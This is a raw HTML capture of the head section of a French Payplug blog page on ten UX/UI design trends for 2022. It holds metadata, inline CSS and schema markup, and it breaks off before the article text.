

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/
body_size: 28235
content:
<!doctype html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin><link rel="dns-prefetch" href="https://www.googletagmanager.com"><link rel="preconnect" href="https://www.facebook.com" crossorigin><link rel="dns-prefetch" href="https://www.facebook.com"><link rel="preconnect" href="https://js.hs-scripts.com" crossorigin><link rel="dns-prefetch" href="https://js.hs-scripts.com"><style id="critical-css">*,::after,::before{border-color:currentColor;border-style:solid;border-width:0;box-sizing:border-box}::after,::before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:Gantari,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}h1{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}h1,hr,p{margin:0}ul{list-style:none;margin:0;padding:0}iframe,img,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}*,::after,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x:;--tw-pan-y:;--tw-pinch-zoom:;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position:;--tw-gradient-via-position:;--tw-gradient-to-position:;--tw-ordinal:;--tw-slashed-zero:;--tw-numeric-figure:;--tw-numeric-spacing:;--tw-numeric-fraction:;--tw-ring-inset:;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(3,71,201,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur:;--tw-brightness:;--tw-contrast:;--tw-grayscale:;--tw-hue-rotate:;--tw-invert:;--tw-saturate:;--tw-sepia:;--tw-drop-shadow:;--tw-backdrop-blur:;--tw-backdrop-brightness:;--tw-backdrop-contrast:;--tw-backdrop-grayscale:;--tw-backdrop-hue-rotate:;--tw-backdrop-invert:;--tw-backdrop-opacity:;--tw-backdrop-saturate:;--tw-backdrop-sepia:;--tw-contain-size:;--tw-contain-layout:;--tw-contain-paint:;--tw-contain-style:}.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1480px){.container{max-width:1480px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.visible{visibility:visible}.fixed{position:fixed}.relative{position:relative}.inset-0{inset:0}.top-0{top:0}.z-20{z-index:20}.z-40{z-index:40}.z-\[100\]{z-index:100}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.-mt-16{margin-top:-4rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mt-12{margin-top:3rem}.mt-24{margin-top:6rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-\[100px\]{height:100px}.h-\[72px\]{height:72px}.h-full{height:100%}.h-screen{height:100vh}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-\[72px\]{width:72px}.w-full{width:100%}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.overflow-hidden{overflow:hidden}.rounded{border-radius:.25rem}.rounded-3xl{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-b-3xl{border-bottom-left-radius:20px;border-bottom-right-radius:20px}.border{border-width:1px}.border-solid{border-style:solid}.border-black{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-cover{background-size:cover}.bg-center{background-position:50%}.p-2{padding:.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.pt-28{padding-top:7rem}.text-center{text-align:center}.font-display{font-family:Mattone,sans-serif}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-\[13\.2px\]{font-size:13.2px}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-50{opacity:.5}.btn{align-items:center;border-radius:.5rem;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}html{overflow-x:hidden;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity));scroll-behavior:smooth}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}section{position:relative;z-index:20}section.section{padding-left:1rem;padding-right:1rem}@media (min-width:1024px){section.section{padding-left:0;padding-right:0}}section.cover-block,section.section{position:relative;z-index:10}section:not(.cover-block){padding-bottom:2rem;padding-top:2rem}@media (min-width:1024px){section:not(.cover-block){padding-bottom:3.5rem;padding-top:3.5rem}}.cover-text p{padding-bottom:.75rem}@supports (-webkit-overflow-scrolling:touch){.cover-block [class*="lg:-right"]{transform:translateZ(0)}}body.page-template-default main.site-main{padding-bottom:1.5rem}@media (min-width:1024px){body.page-template-default main.site-main{padding-bottom:0}}@media (min-width:1024px){.pictos-w{margin-left:auto;margin-right:auto;width:83.333333%}}.list-ctas{list-style-type:none!important}.main-navigation>div>ul{align-items:center;display:flex}@media (min-width:768px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}}@media (min-width:1024px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}}@media (min-width:1280px){.main-navigation>div>ul>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}}.main-navigation>div>ul li:not(.has-btn) a{font-size:.875rem;font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.main-navigation>div>ul li:not(.has-btn) .sub-menu a{font-weight:400}.main-navigation>div>ul li.menu-item{position:relative}#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{position:relative}@media (min-width:1024px){#mobile-navigation ul li.menu-item-has-children>a,.main-navigation>div>ul li.menu-item-has-children>a{padding-right:1.25rem}}.main-navigation>div>ul li.menu-item.highlight{border-radius:.5rem;grid-column:span 2/span 2;height:100px;margin-top:.75rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding-top:0!important}.main-navigation>div>ul li.menu-item.highlight>a{align-items:center!important;display:flex!important;gap:.75rem!important}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span{position:relative}.main-navigation>div>ul li:not(.has-btn) .sub-menu a[href]:not([href="#"]) span:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.primary-mobile-nav ul li.menu-item.highlight{border-radius:.5rem;margin-left:1rem;margin-right:1rem;margin-top:2rem;position:relative;--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));padding:1rem}.main-navigation>div>ul li.menu-item.btn.btn-menu{margin-top:1.5rem!important;--tw-bg-opacity:1!important;background-color:rgb(248 244 239/var(--tw-bg-opacity))!important;padding-bottom:.25rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.25rem!important}.main-navigation>div>ul li.menu-item-has-children>a:after{content:url(../icons/arrow-d.svg);display:block;margin-left:.5rem;position:absolute;right:0;top:-.125rem}ul li.solution-submenu-title>a{display:block!important;font-weight:600!important;margin-bottom:.5rem!important;text-transform:uppercase!important}ul.lang-navigation li.pll-parent-menu-item a{align-items:center;display:flex}ul.lang-navigation li.pll-parent-menu-item a:after{content:"";display:none}ul.lang-navigation li.pll-parent-menu-item .sub-menu{min-width:46px!important;padding:.75rem}ul.lang-navigation li.pll-parent-menu-item .sub-menu .current-lang{display:none}.has-btn a{border-radius:.375rem;font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:.75rem;padding-right:.75rem;padding-top:.625rem}@media (min-width:1280px){.has-btn a{padding-left:1.5rem;padding-right:1.5rem}}.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.main-navigation>div>ul li.signup{margin-left:.75rem!important}@media (min-width:1024px){.sub-menu-container[data-depth="0"]{padding-top:3rem;position:absolute}}.sub-menu{display:flex;flex-direction:column;z-index:20}@media (min-width:1024px){.sub-menu{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem;min-width:200px;width:auto;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.5rem;--tw-shadow:0 34px 54px rgba(0,0,0,.1);--tw-shadow-colored:0 34px 54px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}}.sub-menu ul.flex-menu li.has-label,.sub-menu ul.flex-menu li.solution-submenu-title{padding:1rem!important}.pll-parent-menu-item .sub-menu{display:none}#mobile-navigation .pll-parent-menu-item{align-items:center;display:flex;gap:1rem}#mobile-navigation .pll-parent-menu-item .sub-menu{align-items:center!important;display:flex!important;flex-direction:row!important;gap:1rem!important;margin:0!important;padding:0!important}ul#primary-menu>li.menu-item-has-children .sub-menu-container{display:none}.sub-menu li{padding-bottom:.125rem;padding-top:.125rem}.sub-menu li a{display:block!important;font-size:16.6px!important;padding-bottom:.125rem!important;padding-top:.125rem!important}@media (min-width:1024px){.sub-menu li a{font-size:1rem!important;line-height:1.5rem!important;line-height:1.25!important}}.sub-menu li.btn.btn-menu{margin-top:1.5rem;--tw-bg-opacity:1;background-color:rgb(248 244 239/var(--tw-bg-opacity))}.arrow-up{border-bottom:20px solid #fff;border-left:20px solid transparent;border-right:20px solid transparent;height:0;left:32px;position:absolute;top:32px;width:0}.burger-container{display:block;height:2.5rem;padding-top:1.25rem;position:relative;width:2.5rem;z-index:1000}.burger{position:relative}.burger span{top:0}.burger span,.burger span:after,.burger span:before{border-radius:.25rem;content:"";display:block;height:2px;position:absolute;right:0;width:28px;--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.burger span:before{top:-8px}.burger span:after{bottom:-8px}#primary-mobile-menu>li.menu-item-has-children.depth-0>a:after{content:url(../icons/arrow-d.svg);display:inline-block;margin-left:.75rem;position:relative;top:-.125rem}#primary-mobile-menu>li>a[href="#"]{touch-action:none}#primary-mobile-menu li.has-btn-first{margin-bottom:.75rem;margin-top:4rem}#primary-mobile-menu li.has-btn.signin a{border-width:2px;--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}#primary-mobile-menu li.has-btn.signup a{border-width:2px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}ul li.product-submenu>.sub-menu-container>.sub-menu.first-item{min-width:660px}ul li.product-submenu.flex-menu-2>.sub-menu-container>.sub-menu.first-item{min-width:490px!important}.flex-menu{padding:0;width:100%}@media (min-width:1024px){.flex-menu{display:grid;gap:0;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.flex-menu-2 .flex-menu{gap:0!important;grid-template-columns:repeat(2,minmax(0,1fr))!important}}.flex-menu .sub-menu{background-color:transparent!important;min-width:0!important;padding:0!important;position:static!important;--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.main-navigation>div>ul li.menu-item-has-children.product-submenu .sub-menu a:after{display:none}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{display:inline!important;font-size:13.3px!important;width:auto!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{font-size:12px!important}}.has-label>a>span.name,.sub-menu li.has-label>a>span.name{border-radius:.25rem!important;font-weight:600!important;padding-bottom:.5rem!important;padding-left:.75rem!important;padding-right:.75rem!important;padding-top:.5rem!important}@media (min-width:1024px){.has-label>a>span.name,.sub-menu li.has-label>a>span.name{padding-bottom:.25rem!important;padding-top:.25rem!important}}.main-navigation>div>ul>li.menu-item:not(.product-submenu) .sub-menu>.sub-menu-grid{padding:1rem}.has-label>a>span+p{font-style:normal;font-weight:600;padding-top:.5rem}.label-accept>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.label-convert>a>span.name{--tw-bg-opacity:1;background-color:rgb(180 204 249/var(--tw-bg-opacity))}.label-centralize>a>span.name{--tw-bg-opacity:1;background-color:rgb(255 220 221/var(--tw-bg-opacity))}.product-submenu .flex-menu li.subcategory{padding-bottom:.5rem;padding-top:.5rem}.product-submenu .flex-menu li.subcategory>a{font-size:17px!important;font-weight:600!important;position:relative!important}@media (min-width:1024px){.product-submenu .flex-menu li.subcategory>a{font-size:.875rem!important;line-height:1.25rem!important}}.product-submenu .flex-menu li.subcategory>a:before{border-radius:7px;display:inline-block;flex-grow:0;flex-shrink:0;height:29px;margin-right:.5rem;width:29px;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:5px}.product-submenu .flex-menu li.subcategory>a span.name:after{content:url(../icons/caret-r-sm.svg);opacity:0;position:relative;right:-.75rem;top:.5px}.product-submenu .flex-menu li.subcategory.activate>a:before{content:url(../icons-produit/activate.svg);padding-left:2px!important;padding-right:2px!important}.product-submenu .flex-menu li.subcategory.track>a:before{content:url(../icons-produit/track.svg)}.product-submenu .flex-menu li.subcategory.shape>a:before{content:url(../icons-produit/shape.svg)}.product-submenu .flex-menu li.subcategory.cockpit>a:before{content:url(../icons-produit/cockpit.svg);padding-left:3px!important;padding-right:3px!important}.product-submenu .flex-menu li.subcategory.target>a:before{content:url(../icons-produit/target.svg)}.product-submenu .flex-menu li.subcategory.accelerate>a:before{content:url(../icons-produit/accelerate.svg);padding-left:2px!important;padding-right:2px!important}.lang-item{padding-bottom:.125rem}.lang-navigation .sub-menu{padding-top:1rem!important}.picto-icon>svg{height:36px;width:36px}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px}@media (forced-colors:active){[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:top-12{top:3rem}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:block{display:block}.lg\:hidden{display:none}.lg\:w-1\/12{width:8.333333%}.lg\:max-w-screen-md{max-width:768px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-4{gap:1rem}.lg\:gap-8{gap:2rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-60{padding-top:15rem}.lg\:text-left{text-align:left}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}}@media (min-width:1280px){.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}</style>
<title>Tendances ux/ui 2022 : adoptez les dernières innovations</title>
<meta name="description" content="Les 10 principales tendances 2022 de l’UX/UI design : les principaux points à connaître pour offrir une expérience utilisateur inoubliable."/>
<link rel="canonical" href="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"/>
<meta property="og:locale" content="fr_FR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Tendances ux/ui 2022 : adoptez les dernières innovations"/>
<meta property="og:description" content="Les 10 principales tendances 2022 de l’UX/UI design : les principaux points à connaître pour offrir une expérience utilisateur inoubliable."/>
<meta property="og:url" content="https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"/>
<meta property="og:site_name" content="Payplug"/>
<meta property="article:publisher" content="https://www.facebook.com/PayPlug"/>
<meta property="article:published_time" content="2022-01-12T15:17:08+00:00"/>
<meta property="article:modified_time" content="2023-02-28T09:20:45+00:00"/>
<meta property="og:image" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/tendances-ux-featured-2.jpg?strip=all&quality=90&webp=80"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="457"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="Anatolii Riabyi"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@payplug"/>
<meta name="twitter:site" content="@payplug"/>
<meta name="twitter:label1" content="Écrit par"/>
<meta name="twitter:data1" content="Anatolii Riabyi"/>
<meta name="twitter:label2" content="Durée de lecture estimée"/>
<meta name="twitter:data2" content="11 minutes"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#article","isPartOf":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"},"author":{"name":"Anatolii Riabyi","@id":"https://www.payplug.com/fr/#/schema/person/7aa24b16360d87ca1755a3da71b99994"},"headline":"Les 10 tendances UX/UI à suivre en 2022","datePublished":"2022-01-12T15:17:08+00:00","dateModified":"2023-02-28T09:20:45+00:00","mainEntityOfPage":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"},"wordCount":1989,"publisher":{"@id":"https://www.payplug.com/fr/#organization"},"image":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/tendances-ux-featured-2.jpg?strip=all&quality=90&webp=80","articleSection":["Tendances"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/","url":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/","name":"Tendances ux/ui 2022 : adoptez les dernières innovations","isPartOf":{"@id":"https://www.payplug.com/fr/#website"},"primaryImageOfPage":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#primaryimage"},"image":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#primaryimage"},"thumbnailUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/tendances-ux-featured-2.jpg?strip=all&quality=90&webp=80","datePublished":"2022-01-12T15:17:08+00:00","dateModified":"2023-02-28T09:20:45+00:00","description":"Les 10 principales tendances 2022 de l’UX/UI design : les principaux points à connaître pour offrir une expérience utilisateur 